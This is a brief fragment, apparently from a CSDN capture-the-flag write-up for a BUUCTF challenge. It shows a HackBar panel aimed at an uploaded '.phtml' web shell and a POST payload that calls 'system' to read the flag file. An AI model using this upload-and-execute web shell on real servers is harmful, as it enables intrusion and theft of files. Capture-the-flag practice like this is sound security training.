 Load URL
http://a2b1f3b4-2d04-4e1d-803e-8d73897e9777.node4.buuoj.cn:81/upload/3.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /../../../flag');
https://blog.csdn.net/weixin_54648419